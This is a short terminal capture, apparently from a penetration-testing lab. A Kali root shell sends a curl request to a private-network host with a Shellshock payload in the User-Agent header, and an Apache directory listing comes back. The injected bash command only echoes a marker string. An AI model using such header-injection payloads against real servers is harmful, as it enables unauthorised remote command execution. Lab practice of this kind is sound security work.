 ┌──(root㉿kali)-[/home/hacker]
└─# curl -H "User-Agent: () { :; }; /bin/bash -c 'echo Attaque_Shellshock'" http://172.16.121.201/
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<html>
 <head>
  <title>Index of /</title>
 </head>
 <body>
<h1>Index of /</h1>
  <table>
   <tr><th valign="top"><img src="/icons/blank.gif" alt="[ICO]"></th><th><a href="?C=N;O=D">Name</a></th><th><a href="?C=M;O=A">Last modified</a></th><th>
<a href="?C=S;O=A">Size</a></th><th><a href="?C=D;O=A">Description</a></th></tr>
   <tr><th colspan="5"><hr></th></tr>
<tr><td valign="top"><img src="/icons/folder.gif" alt="[DIR]"></td><td><a href="chat/">chat/</a></td><td align="right">2020-10-29 19:37  </td><td align="r
ight">  - </td><td>&nbsp;</td></tr>
<tr><td valign="top"><img src="/icons/folder.gif" alt="[DIR]"></td><td><a href="drupal/">drupal/</a></td><td align="right">2011-07-27 20:17  </td><td alig
n="right">  - </td><td>&nbsp;</td></tr>
<tr><td valign="top"><img src="/icons/unknown.gif" alt="[   ]"></td><td><a href="payroll_app.php">payroll_app.php</a></td><td align="right">2020-10-29 19:
37  </td><td align="right">1.7K</td><td>&nbsp;</td></tr>
<tr><td valign="top"><img src="/icons/folder.gif" alt="[DIR]"></td><td><a href="phpmyadmin/">phpmyadmin/</a></td><td align="right">2013-04-08 12:06  </td>
<td align="right">  - </td><td>&nbsp;</td></tr>
   <tr><th colspan="5"><hr></th></tr>
</table>
<address>Apache/2.4.7 (Ubuntu) Server at 172.16.121.201 Port 80</address>
</body></html>